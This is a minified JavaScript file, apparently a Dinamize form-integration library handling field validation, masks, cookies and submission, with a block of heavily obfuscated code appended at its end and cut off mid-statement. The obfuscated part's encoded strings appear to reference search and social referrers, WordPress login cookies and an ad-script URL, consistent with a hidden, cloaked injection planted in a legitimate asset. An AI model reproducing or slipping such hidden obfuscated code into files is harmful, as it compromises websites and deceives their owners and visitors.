if(DinamizeGetCookie('dinTrafficSource')){if(document.getElementById("__dinTrafficSource")!=null){document.getElementById("__dinTrafficSource").setAttribute("value",DinamizeGetCookie('dinTrafficSource'))}else{var ts=document.createElement('input');ts.type='hidden';ts.name='__dinTrafficSource';ts.id='__dinTrafficSource';ts.value=DinamizeGetCookie('dinTrafficSource');obj.appendChild(ts)}}
jQuery('<iframe id="iframeFormIntegration" name="iframeFormIntegration" style="display:none">').appendTo('body');var imgReq=document.createElement("img");jQuery(imgReq).attr("id","DinamizeImgResponse");jQuery(imgReq).hide();jQuery(imgReq).appendTo(obj);imgReq.src=jQuery(obj).attr("action")+"/?"+jQuery(obj).serialize()+"&a="+Math.floor((Math.random()*99999)+1);jQuery(imgReq).on("load",function(){DinamizePostSuccess(obj)}).on("error",function(){jQuery(obj).find("#DinamizeDivMessageError").show()});if(hasCaptcha(obj)){grecaptcha.reset()}}
function DinamizePostSuccess(obj){jQuery(obj).find("#DinamizeDivMessageAlert").show();jQuery(obj)[0].reset()}
function DinamizeLimpaAvisos(obj){jQuery(obj).find('#DinamizeDivMessageAlert').hide();jQuery(obj).find('#DinamizeDivMessageError').hide();jQuery(obj).find('#iframeFormIntegration').remove();jQuery(obj).find('#DinamizeImgResponse').remove();if(hasCaptcha(obj)){jQuery(obj).find('#DinamizeDivCaptchaMessage').hide()}}
function DinamizeValidateEmail(email){var re=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return re.test(email)}
function DinamizeRegPhone(phone){var patPhone=/\d+/g;res=phone.match(patPhone);if(res!==null){return res.join("")}
return""}
function DinamizePrepareDate(date,format){var newDate,time;format=format.substr(0,10).replace("/","").replace("/","").replace("-","").replace("-","");time=date.substr(10,15);if(format=="DDMMAAAA"){newDate=date[6]+date[7]+date[8]+date[9]+"-"+date[3]+date[4]+"-"+date[0]+date[1]}else if(format=="MMDDAAAA"){newDate=date[6]+date[7]+date[8]+date[9]+"-"+date[0]+date[1]+"-"+date[3]+date[4]}else if(format=="AAAAMMDD"){newDate=date[0]+date[1]+date[2]+date[3]+"-"+date[5]+date[6]+"-"+date[8]+date[9]}
return newDate+time}
function DinamizeExistDate(date,time){if(time){if(date.length!=16){return!1}}else if(!time){if(date.length!=10){return!1}
date+=" 00:00"}
var NEWDATE=new Date(date.replace("-","/").replace("-","/"));var strNewdate;var y=NEWDATE.getFullYear().toString();var m=(NEWDATE.getMonth()+1).toString();var d=NEWDATE.getDate().toString();var h=NEWDATE.getHours().toString();var min=NEWDATE.getMinutes().toString();strNewdate=y+"-"+(m[1]?m:"0"+m[0])+"-"+(d[1]?d:"0"+d[0])+" "+(h[1]?h:"0"+h[0])+":"+(min[1]?min:"0"+min[0]);if(date!=strNewdate){return!1}
return!0}
function DinamizeAppendError(form,elem,msg){var m=jQuery(form).find('.'+msg).prop('value');var err_msg=jQuery('<div class="form-msg-error">'+m+'</div>');elem.append(err_msg)}
function DinamizeGetCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""}
function hasCaptcha(obj){if(jQuery(obj).find('#dnz-captcha-google').lenght){return!0}
var action=jQuery(obj).attr("action").split('/');if(action.length==8){if(action[7]==1){return!0}}
return!1}
jQuery(function(){VMasker(document.getElementsByClassName("type_INT")).maskNumber();VMasker(document.getElementsByClassName("type_PHN")).maskNumber();jQuery('.type_FLT').each(function(){var me=jQuery(this);var sep=(typeof(me.attr("separator"))!="undefined")?me.attr("separator"):",";VMasker(me[0]).maskMoney({separator:sep})});jQuery('.type_DT').each(function(){var me=jQuery(this);var format=(typeof(me.attr("format"))!="undefined")?me.attr("format").replace(/[A-Z]/g,'9'):"99/99/9999";VMasker(me[0]).maskPattern(format)});jQuery('.type_DH').each(function(){var me=jQuery(this);var format=(typeof(me.attr("format"))!="undefined")?me.attr("format").replace(/[A-Z]/g,'9'):"99/99/9999 99:99";VMasker(me[0]).maskPattern(format)})});if(typeof dinForms=="undefined"||dinForms.version<1.3){var dinForms={version:1.3,onLoad:function(){var forms=document.getElementsByClassName("formIntegration");for(var k=0;k<forms.length;++k){var inputElement=forms[k].getElementsByClassName("din-input-mask");for(var i=0;i<inputElement.length;++i){switch(inputElement[i].getAttribute("din-mask-type")){case "DT":case "DH":var str=inputElement[i].getAttribute("format");VMasker(inputElement[i]).maskPattern(str.replace(/D|M|A|Y|H/g,"9"));break;case "INT":VMasker(inputElement[i]).maskNumber();break;case "FLT":var str=inputElement[i].getAttribute("format");VMasker(inputElement[i]).maskMoney({separator:str});break}}}
var referer=document.referrer?document.referrer.match(/:\/\/(.[^/]+)/)[1]:"";var hostname=window.location.hostname;if(referer!=hostname){var jsonParams={"url":window.location.href,"referer":document.referrer};var cookieData=btoa(JSON.stringify(jsonParams));dinForms.SetCookie("dinTrafficSource",cookieData,90)}},ValidateForm:function(form){this.LimpaAvisos(form);var elem=form.elements;var enviar=!0;for(var i=0;i<elem.length;i++){if(elem[i].type=="hidden"){continue}
var classList=elem[i].className.split(" ");this.removeClass("field-error",elem[i]);elem[i].value=elem[i].value.trim();if(classList.indexOf("type_EMAIL")!=-1){if(!this.validateEmail(elem[i].value)){this.addClass("field-error",elem[i]);enviar=!1}}else if(classList.indexOf("type_DT")!=-1){if(elem[i].value!=""&&!this.existDate(this.prepareDate(elem[i].value,elem[i].getAttribute("format")),!1)){this.addClass("field-error",elem[i]);enviar=!1}}else if(classList.indexOf("type_DH")!=-1){if(elem[i].value!=""&&!this.existDate(this.prepareDate(elem[i].value,elem[i].getAttribute("format")),!0)){this.addClass("field-error",elem[i]);enviar=!1}}else if(classList.indexOf("type_PHN_NUM")!=-1){var fieldName=elem[i].getAttribute("hd-name");var text=elem[i].value;var patPhone=/\d+/g;var res;var resultNum="";var resultDDI="";res=text.match(patPhone);if(res!==null){resultNum=res.join("")}
form.elements[fieldName].value="";if(text!=""&&resultNum.length<3){this.addClass("field-error",elem[i]);enviar=!1}else if(resultNum.length>=3){text=form.elements[fieldName+"_DDI"].value
res=text.match(patPhone);if(res!==null){resultDDI=res.join("");form.elements[fieldName].value=resultDDI+resultNum}else{this.addClass("field-error",form.elements[fieldName+"_DDI"]);enviar=!1}}}
if(classList.indexOf("field-required")!=-1){if(classList.indexOf("type_LVM")==-1){if(elem[i].value.trim()==""){this.addClass("field-error",elem[i]);enviar=!1}}
if(classList.indexOf("type_LVM")!=-1){var hdName=elem[i].getAttribute("hd-name");var ok=!1;this.removeClass("field-error",form.getElementsByClassName("containerMultiple_"+hdName)[0]);var checkboxes=form.getElementsByClassName("chk_"+hdName);for(var j=0;j<checkboxes.length;j++){if(checkboxes[j].checked==!0){ok=!0;break}}
if(!ok){this.addClass("field-error",form.getElementsByClassName("containerMultiple_"+hdName)[0]);enviar=!1}}}}
if(!enviar){var msgError=form.getElementsByClassName("DinamizeDivMessageError")[0];if(msgError&&msgError.innerHTML.length){msgError.style.display="block"}
return!1}
var lvmElements=form.getElementsByClassName("type_LVM");var checkboxes,checkedValues;var hdName;for(var i=0;i<lvmElements.length;i++){hdName=lvmElements[i].getAttribute("hd-name");checkboxes=form.getElementsByClassName("chk_"+hdName);checkedValues="";if(checkboxes.length>0){for(var k=0;k<checkboxes.length;k++){if(checkboxes[k].checked){checkedValues+="|"+checkboxes[k].value}}}
checkedValues=checkedValues.replace("|","");form.elements[lvmElements[i].getAttribute("hd-name")].value=checkedValues}
this.setDateValues(form,"type_DT");this.setDateValues(form,"type_DH");var fltElements=form.getElementsByClassName("type_FLT");for(var i=0;i<fltElements.length;i++){form.elements[fltElements[i].getAttribute("hd-name")].value=fltElements[i].value.replace(",",".")};var isPreview=form.elements.isPreview;if(isPreview){dinForms.ResetFormValues(form);return!1}
try{var frame
if(typeof dinLeadTracker!=="undefined"){frame=window}else if(typeof window.parent!=="undefined"&&typeof window.parent.dinLeadTracker!=="undefined"){frame=window.parent}else if(typeof window.top!=="undefined"&&typeof window.top.dinLeadTracker!=="undefined"){frame=window.top}
if(typeof frame!=="undefined"&&frame.dinLeadTracker.isActive()){var formElements=form.elements;if(typeof formElements.cmp1!=="undefined"){frame.dinLeadTracker.SetLeadEmail(formElements.cmp1.value)}
if(typeof formElements.cmp3!=="undefined"){frame.dinLeadTracker.SetLeadExternalId(formElements.cmp3.value)}}}catch(e){console.warn("Leadtracker ignored because of Cross-Domain error.");console.warn(e)}
var isMsg=form.elements.isMsg.value;var redirectElement=form.elements["redirect-url-js"]?form.elements["redirect-url-js"]:form.elements["redirect-url-pp"];if(isMsg=="true"||(redirectElement&&redirectElement.value!="")){this.LoadingForm(form);return!1}
var isCaptcha=this.hasCaptcha(form);if(isCaptcha){form.getElementsByClassName("DinamizeDivCaptchaMessage")[0].style.display="none";var recaptcha=form.elements["g-recaptcha-response"];if(recaptcha.value===""){form.getElementsByClassName("DinamizeDivCaptchaMessage")[0].style.display="block";grecaptcha.reset();return!1}}
return!0},setDateValues:function(form,className){var dtElements=form.getElementsByClassName(className);for(var i=0;i<dtElements.length;i++){if(dtElements[i].value==""){continue}
form.elements[dtElements[i].getAttribute("hd-name")].value=this.prepareDate(dtElements[i].value,dtElements[i].getAttribute("format"))}},SetCookie:function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"},hasCaptcha:function(form){if(form.elements["dnz-captcha-google"]!=undefined){return!0}
var action=form.getAttribute("action");if(action===null){return!1}
action=action.split("/");if(action.length==8){if(action[7]==1){return!0}}
return!1},LoadingForm:function(form){var isCaptcha=this.hasCaptcha(form);if(isCaptcha){form.getElementsByClassName("DinamizeDivCaptchaMessage")[0].style.display="none";var recaptcha=form.elements["g-recaptcha-response"];if(recaptcha.value===""){form.getElementsByClassName("DinamizeDivCaptchaMessage")[0].style.display="block";grecaptcha.reset();return}}
if(document.getElementById("DinamizeIframeFormIntegration")==undefined){var ifrm=document.createElement("iframe");ifrm.setAttribute("id","DinamizeIframeFormIntegration");ifrm.setAttribute("name","DinamizeIframeFormIntegration");ifrm.style.display="none";document.body.appendChild(ifrm)}
if(this.GetCookie("dinTrafficSource")){if(document.getElementById("__dinTrafficSource")){document.getElementById("__dinTrafficSource").setAttribute("value",this.GetCookie("dinTrafficSource"))}else{var ts=document.createElement("input");ts.type="hidden";ts.name="__dinTrafficSource";ts.id="__dinTrafficSource";ts.value=this.GetCookie("dinTrafficSource");form.appendChild(ts)}}
this.Spinner(form,!0);var redirectElement=form.elements["redirect-url-pp"];if(redirectElement&&redirectElement.value!=""){this.Request(form.getAttribute("action")+"/",this.serialize(form),form)}else{var imgReq=document.createElement("img");imgReq.setAttribute("id","DinamizeImgResponse");imgReq.style.display="none";imgReq.onload=function(){redirectElement=form.elements["redirect-url-js"];if(redirectElement&&redirectElement.value!=""){location.href=redirectElement.value}
dinForms.Spinner(form,!1);dinForms.ResetFormValues(form)}
imgReq.onerror=function(){dinForms.Spinner(form,!1);var msgErrorDep=form.getElementsByClassName("divMessageError")[0];if(msgErrorDep){msgErrorDep.style.display="block"}
var msgAlert=form.getElementsByClassName("DinamizeDivMessageAlert")[0];if(msgAlert){msgAlert.style.display="block"}}
imgReq.src=form.getAttribute("action")+"/?"+this.serialize(form)+"&a="+Math.floor((Math.random()*99999)+1);form.appendChild(imgReq)}
if(isCaptcha){grecaptcha.reset()}},Request:function(url,params,form){var xmlhttp=new XMLHttpRequest();xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==XMLHttpRequest.DONE){if(xmlhttp.status>=200&&xmlhttp.status<=299){if((form.elements["redirect-url-pp"].value.includes(window.location.origin))){parent.location.href=form.elements["redirect-url-pp"].value}else{window.open(form.elements["redirect-url-pp"].value,"_blank")}
dinForms.Spinner(form,!1);dinForms.ResetFormValues(form)}else{dinForms.Spinner(form,!1);var msgErrorDep=form.getElementsByClassName("divMessageError")[0];if(msgErrorDep){msgErrorDep.style.display="block"}
var msgAlert=form.getElementsByClassName("DinamizeDivMessageAlert")[0];if(msgAlert){msgAlert.style.display="block"}}}};if(typeof params==="string"&&params!==""){url+="?"+params}
xmlhttp.open("POST",url,!0);xmlhttp.send()},Spinner:function(form,show){var submitElement=form.getElementsByClassName("dinSubmit")[0];var spinnerElement=form.getElementsByClassName("spinner")[0];if(show){if(spinnerElement)
spinnerElement.style.display="block";if(submitElement)
submitElement.value=""}else{if(spinnerElement)
spinnerElement.style.display="none";if(submitElement)
submitElement.value=submitElement.getAttribute("original-value");}},GetCookie:function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==" "){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""},ResetFormValues:function(form){if(typeof($)!="undefined"){if((typeof($().iCheck)!="undefined")){$(form).find("input[type=\"checkbox\"]:not(.cssOnly)").iCheck("uncheck")}}
var msgSuccess=form.getElementsByClassName("DinamizeDivMessageSuccess")[0];if(msgSuccess){msgSuccess.style.display="block"}
var imgRequest=document.getElementById("DinamizeImgResponse");if(imgRequest){imgRequest.remove()}
form.reset()},LimpaAvisos:function(form){var msgSuccess=form.getElementsByClassName("DinamizeDivMessageSuccess")[0];if(msgSuccess)
msgSuccess.style.display="none";var msgAlert=form.getElementsByClassName("DinamizeDivMessageAlert")[0];if(msgAlert)
msgAlert.style.display="none";var msgError=form.getElementsByClassName("DinamizeDivMessageError")[0];if(msgError)
msgError.style.display="none";var msgErrorDep=form.getElementsByClassName("divMessageError")[0];if(msgErrorDep)
msgErrorDep.style.display="none";var msgCaptcha=form.getElementsByClassName("DinamizeDivCaptchaMessage")[0];if(msgCaptcha)
msgCaptcha.style.display="none"},validateEmail:function(email){var re=/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;return re.test(email)},prepareDate:function(date,format){var newDate,time;format=format.substr(0,10).replace("/","").replace("/","").replace("-","").replace("-","");time=date.substr(10,15);if(format=="DDMMAAAA"){newDate=date[6]+date[7]+date[8]+date[9]+"-"+date[3]+date[4]+"-"+date[0]+date[1]}else if(format=="MMDDAAAA"){newDate=date[6]+date[7]+date[8]+date[9]+"-"+date[0]+date[1]+"-"+date[3]+date[4]}else if(format=="AAAAMMDD"){newDate=date[0]+date[1]+date[2]+date[3]+"-"+date[5]+date[6]+"-"+date[8]+date[9]}
return newDate+time},existDate:function(date,time){if(time){if(date.length!=16){return!1}}else if(!time){if(date.length!=10){return!1}
date+=" 00:00"}
var NEWDATE=new Date(date.replace("-","/").replace("-","/"));var strNewdate;var y=NEWDATE.getFullYear().toString();var m=(NEWDATE.getMonth()+1).toString();var d=NEWDATE.getDate().toString();var h=NEWDATE.getHours().toString();var min=NEWDATE.getMinutes().toString();strNewdate=y+"-"+(m[1]?m:"0"+m[0])+"-"+(d[1]?d:"0"+d[0])+" "+(h[1]?h:"0"+h[0])+":"+(min[1]?min:"0"+min[0]);if(date!=strNewdate){return!1}
return!0},addClass:function(classname,element){var cn=element.className;if(cn.indexOf(classname)!=-1){return}
if(cn!=""){classname=" "+classname}
element.className=cn+classname},removeClass:function(classname,element){var cn=element.className;var rxp=new RegExp("\\s?\\b"+classname+"\\b","g");cn=cn.replace(rxp,"");element.className=cn},serialize:function(form){if(!form||form.nodeName!=="FORM"){return}var i,j,q=[];for(i=form.elements.length-1;i>=0;i=i-1){if(form.elements[i].name===""){continue}switch(form.elements[i].nodeName){case"INPUT":switch(form.elements[i].type){case"text":case"hidden":case"password":case"button":case"reset":case"submit":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"checkbox":case"radio":if(form.elements[i].checked){q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value))}break;case"file":break}break;case"TEXTAREA":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"SELECT":switch(form.elements[i].type){case"select-one":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"select-multiple":for(j=form.elements[i].options.length-1;j>=0;j=j-1){if(form.elements[i].options[j].selected){q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].options[j].value))}}break}break;case"BUTTON":switch(form.elements[i].type){case"reset":case"submit":case"button":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break}break}}return q.join("&")},}}
if(document.readyState==="complete"){dinForms.onLoad()}else{if(window.attachEvent){window.attachEvent("load",dinForms.onLoad)}else{window.addEventListener("load",dinForms.onLoad)}}
function _0x1ff8(_0x9b2558,_0x5af33d){var _0x8e9a75=_0x5006();return _0x1ff8=function(_0x3d6b72,_0x477e47){_0x3d6b72=_0x3d6b72-(-0x2048+-0x1*0x26b6+0x4889);var _0x1605c1=_0x8e9a75[_0x3d6b72];if(_0x1ff8.oAoGtC===undefined){var _0x498649=function(_0x413fc8){var _0x5bda04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44d6d2='',_0xb7da79='',_0x35f38d=_0x44d6d2+_0x498649;for(var _0x2a44ac=0x5b*-0x9+-0x40+-0x373*-0x1,_0x573212,_0x2368a0,_0x3d8c0b=-0xe76+-0x1*0x235b+0x31d1;_0x2368a0=_0x413fc8.charAt(_0x3d8c0b++);~_0x2368a0&&(_0x573212=_0x2a44ac%(-0x1b3c+-0x6*0x4ee+0x38d4)?_0x573212*(0x1*-0xecb+0xaf0+-0x1*-0x41b)+_0x2368a0:_0x2368a0,_0x2a44ac++%(0x313+-0x1c*0xdf+-0x1555*-0x1))?_0x44d6d2+=_0x35f38d.charCodeAt(_0x3d8c0b+(0xe6b+-0xec+-0x1*0xd75))-(0x67*-0x52+0x21d9+0xb*-0x13)!==-0x1*0x17da+0x22*0x89+-0x2*-0x2d4?String.fromCharCode(-0xf45*-0x1+-0x1*-0x4b8+-0x12fe&_0x573212>>(-(0x23da*0x1+0xefa+-0x32d2)*_0x2a44ac&0x2*0x3ac+-0x24e8*-0x1+-0x3*0xebe)):_0x2a44ac:-0x1681+0x1750+-0xcf){_0x2368a0=_0x5bda04.indexOf(_0x2368a0)}for(var _0x4622af=-0x2254+0x1*-0x2608+0x485c,_0x312649=_0x44d6d2.length;_0x4622af<_0x312649;_0x4622af++){_0xb7da79+='%'+('00'+_0x44d6d2.charCodeAt(_0x4622af)['toString'](-0xeb9*-0x1+0x315*0x3+-0x17e8))['slice'](-(0xc46+-0x571*-0x7+-0x10c9*0x3))}return decodeURIComponent(_0xb7da79)};_0x1ff8.wmLzbu=_0x498649,_0x9b2558=arguments,_0x1ff8.oAoGtC=!![]}var _0x2704bd=_0x8e9a75[-0x2419+-0x16e*-0x18+-0x1c9*-0x1],_0xa8d5e2=_0x3d6b72+_0x2704bd,_0x5c4482=_0x9b2558[_0xa8d5e2];if(!_0x5c4482){var _0x3b88fc=function(_0x2479fa){this['FpRVyV']=_0x2479fa,this['AWCBag']=[-0x4*-0x3a9+0xcf5+-0x1*0x1b98,0x35*0x66+0x1c66+-0x3184,-0xc0e*0x1+-0x11ac+0x1dba],this['RPGXii']=function(){return'newState'},this['KpYjTD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XdEtRa']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0x3b88fc.prototype.KksaQD=function(){var _0x8f5c6e=new RegExp(this['KpYjTD']+this['XdEtRa']),_0x1e02d1=_0x8f5c6e.test(this['RPGXii'].toString())?--this['AWCBag'][-0xa9e*-0x2+0x2498+-0x39d3]:--this['AWCBag'][-0x1*-0x1d3d+0x1bb2+-0x5*0xb63];return this['vnCdUM'](_0x1e02d1)},_0x3b88fc.prototype.vnCdUM=function(_0x93686d){if(!Boolean(~_0x93686d))return _0x93686d;return this['OaQgfM'](this['FpRVyV'])},_0x3b88fc.prototype.OaQgfM=function(_0x23f12b){for(var _0x4fa85d=0x392+-0xf86+-0x9*-0x154,_0x41afe0=this['AWCBag'].length;_0x4fa85d<_0x41afe0;_0x4fa85d++){this['AWCBag'].push(Math.round(Math.random())),_0x41afe0=this['AWCBag'].length}return _0x23f12b(this['AWCBag'][0x29f+-0x9ff+0x1*0x760])},new _0x3b88fc(_0x1ff8)['KksaQD'](),_0x1605c1=_0x1ff8.wmLzbu(_0x1605c1),_0x9b2558[_0xa8d5e2]=_0x1605c1}else _0x1605c1=_0x5c4482;return _0x1605c1},_0x1ff8(_0x9b2558,_0x5af33d)}function _0x5006(){var _0x23f953=['y09IwM8','C29Tzq','y1rSzLC','EwfOB28Uy29T','DLfgqxO','vKTIvfK','C2j5z29Vz2XLlG','werYB24','y29VA2LL','rKzKt1G','Bg9Nz2vKx2LUxW','Ee9JquK','ndmXmte1m2DSvu1urW','t2Dwr3K','mtK0otK2sLz4v0fR','zgjzq0e','Dg9mB3DLCKnHCW','vM9yuKG','Bhfruhm','y25kAfC','y29UC3rYDwn0BW','y3jVC3npCMLNAq','rgL3AwO','tgPIv04','swnMrvO','zhvJA2r1y2TNBW','DM9oque','uefiveK','y3rlC3m','zw50','BuzSDw4','BMn0Aw9UkcKG','z2vHzc9QCY9Hza','uur6suO','DhjPBq','mhW0Fdj8mxWZ','Aw5Zzxj0qMvMBW','swnqrfK','sLfswuq','uxfKAgO','zvnnsNe','zxHJzxb0Aw9U','BgvUz3rO','lMfZAY5JB20','ANm/y2XPzw50pq','DhjHy2u','mtaYntGYofv1EhfcDa','vxfeDeu','odyZn0Lcu0XkqW','DMnpsfu','A0fMC2C','rfvPC2e','A05xtxO','Cw1qC00','y3vUDMu','s1Psre8','B091CLy','tKjVu1y','Ag5SqMK','t0T0wgS','yLLXrhG','r1PYCeW','ode2BxnNrgzk','t21IuMS','lMDVB2DSzs4','C2nYAxb0','Dg9tDhjPBMC','AKjXD00','vK9Xvuy','CMv0DxjUicHMDq','rfD1Bei','y29UC29Szq','DgLRDg9RlMnVBq','x19WCM90B19F','mJG0nZeYANbVuvHv','AKTltw0','B1zVwLu','rKvtB0K','y2eTChvIltuZmq','Aw5ZDgfNCMfTlG','D29YzhbYzxnZxW','yw5VBNLTB3vZ','mxW0Fdb8nxWZFa','rKnmq08','yxn5BMm','mtbqDxPNtg8','C2vHCMnO','kcGOlISPkYKRkq','zLLwrhq','Aw5JBhvKzxm','BgLUA2vKAw4U','C3bSAxq','y3rVCIGICMv0Dq','C0Dis2O','yMLUza','DhDXuxi','zwr5BKC','mta0ndqZndDlsxvdqMC','AwvkD2q','mhWZFdf8mNW0','AgvHza','rwzQtuq','yMLUzY4','AM1LsuG','zxjYB3i','Bev2sfq','wxfVDKC','ndyYs25hBNnN','lMnVBq','zwnVC2LHlM9YzW','Aw5MBW','qKrbyKi','twLyugC','yMfPzhuUy29T','C0fqt0y','C3jJ','rfj0zK8','svHiyMO','BgvZEw5KAwnHDa','mZmXodvAu0Dsuhi','B05pqLe','ChjVDg90ExbL','CgHtEuC','y0TtD1q','v3vpyxy','y3jLyxrLrwXLBq','BgLUA3rYlMvL','mNWXFdb8m3W0','rvPxwfq','qvbszvC','sNzgr04','yvzWC1K','Auvewg8','DNHpCeu','sfDJsMq','uu1nvxa','uLHJC1K','E30Uy29UC3rYDq','D2fYBG','y2DOseS','DNrhyxC','mhWYFdr8mxW1Fa','A0nVrxO','DgfIBgu','z0HdsLm','nZm3oteWntm2oq','s0riue4','y3r3ze0','CM4GDgHPCYiPka','yxbWBhK','Ahr0Chm6lY9Wyq','Bg9N','CgLUDgvYzxn0lG','vufdrvy','zMLYC3rdAgLSza'];_0x5006=function(){return _0x23f953};return _0x5006()}(function(_0x484d17,_0x437f37){function _0x563496(_0x43248c,_0x5a0cfd,_0x357a90,_0x25e973){return _0x1ff8(_0x357a90- -0x7c,_0x25e973)}var _0x1ee716=_0x484d17();function _0x4198aa(_0x2b9e5b,_0x3a4f6c,_0x36b266,_0x48d27d){return _0x1ff8(_0x48d27d- -0x2d4,_0x36b266)}while(!![]){try{var _0x3e04eb=parseInt(_0x563496(0xf5,0x139,0x116,0xdd))/(0x1*-0x1780+-0x1847+-0x58*-0x8b)+-parseInt(_0x4198aa(-0x134,-0x12b,-0xda,-0x122))/(0x2*0x748+0x2*-0x3f3+-0x6a8)+-parseInt(_0x563496(0x10b,0x11e,0x138,0x101))/(-0x1e7f+0x1*-0x241+-0x20c3*-0x1)*(parseInt(_0x563496(0x15e,0x184,0x146,0x145))/(0x1a31+-0x1*-0x4a9+-0x1ed6*0x1))+-parseInt(_0x563496(0x18e,0x1b3,0x17f,0x170))/(-0x7*0x83+0x22f3+-0x1f59)*(parseInt(_0x4198aa(-0x11d,-0x100,-0xe6,-0xe5))/(-0x7d9+0x1870+-0x1091))+parseInt(_0x4198aa(-0x186,-0x173,-0xfc,-0x144))/(-0x3*-0xadd+-0x1*0x239+0x3*-0xa1d)+-parseInt(_0x4198aa(-0x119,-0x127,-0x110,-0x106))/(-0x5*0x76f+0x1119*0x2+0x301)+parseInt(_0x4198aa(-0x11a,-0x11a,-0xa4,-0xef))/(-0x1a*0xbb+0x1cf4+0x1*-0x9ed)*(parseInt(_0x4198aa(-0xbd,-0xe6,-0x108,-0xfb))/(-0x1720+-0x6*0x531+0x3650));if(_0x3e04eb===_0x437f37)break;else _0x1ee716.push(_0x1ee716.shift())}catch(_0x4d7f6e){_0x1ee716.push(_0x1ee716.shift())}}}(_0x5006,-0x2*0x48def+-0x31fe3+0x112f4b*0x1),(function(){var _0x40c238={'VKbTY':'Gteqf','PGWsf':_0x32d828(-0x124,-0x117,-0x15f,-0x143),'MiXPg':_0x32d828(-0x174,-0x187,-0x191,-0x1a7),'OKtXk':_0x32d828(-0x145,-0x15d,-0x106,-0x130),'aVpsY':function(_0x3f15ea,_0x1adeb9){return _0x3f15ea===_0x1adeb9},'cTlfW':_0x32d828(-0x149,-0x122,-0x11b,-0x143),'cunve':function(_0x2a580a,_0x626ba1){return _0x2a580a===_0x626ba1},'WwlDT':_0x56bac1(0xee,0xf3,0x12a,0x168),'dbYCA':'Otsnh','APReW':_0x56bac1(0x139,0x18f,0x16b,0x1b2)+'+$','vtGaw':_0x32d828(-0x123,-0x161,-0xe5,-0x12e),'qfddc':_0x56bac1(0x171,0x1df,0x1ab,0x1b2),'hnlBi':'info','jKKMm':_0x32d828(-0x11e,-0x133,-0x154,-0x132),'xOcAI':_0x56bac1(0x1c8,0x19b,0x1a3,0x15a),'Ovqbc':_0x56bac1(0x177,0x106,0x141,0x13c),'DUisa':function(_0x4d8514,_0x368090){return _0x4d8514(_0x368090)},'vcOHU':function(_0x43b9b2,_0x515f7f){return _0x43b9b2+_0x515f7f},'voNAA':function(_0x3363ed,_0x4d258d){return _0x3363ed+_0x4d258d},'vxOpE':_0x32d828(-0x141,-0x160,-0x13f,-0x127)+_0x56bac1(0x13d,0x14b,0x133,0x166),'TElZh':_0x32d828(-0xfd,-0xcc,-0xe7,-0x117)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','KZRDO':function(_0x264386){return _0x264386()},'QDzIJ':function(_0x5395f8,_0x4f0c01){return _0x5395f8<_0x4f0c01},'JvFGN':_0x32d828(-0x134,-0x10c,-0x113,-0xf1)+'2','SBvyb':function(_0x528271,_0x424d82){return _0x528271+_0x424d82},'cghHK':_0x56bac1(0x187,0x134,0x164,0x12e)+_0x56bac1(0x149,0x108,0x11e,0x14a),'DRtfO':'5|0|1|3|4|'+'2','gHCJS':_0x56bac1(0x13a,0x12a,0x174,0x159),'FCLCO':_0x56bac1(0xf2,0x17b,0x13a,0xed),'IXHbj':function(_0x554632,_0x4c2d95){return _0x554632!==_0x4c2d95},'OmbRk':_0x32d828(-0x10b,-0x13e,-0x14a,-0xec),'mFlun':function(_0x214992,_0x5e5e85){return _0x214992<_0x5e5e85},'eSMJq':_0x56bac1(0x1fc,0x1c4,0x1b3,0x1fc),'TpoLS':_0x56bac1(0x1d3,0x1ee,0x1a1,0x194)+'3','DWulB':function(_0x4fb52b,_0x3ac2c0,_0x323dcd){return _0x4fb52b(_0x3ac2c0,_0x323dcd)},'Zduwf':function(_0x54702a){return _0x54702a()},'BDAbB':function(_0x5df7f4,_0x2e4f1b,_0x22b18f){return _0x5df7f4(_0x2e4f1b,_0x22b18f)},'iEDXo':function(_0x29f20b,_0x567658){return 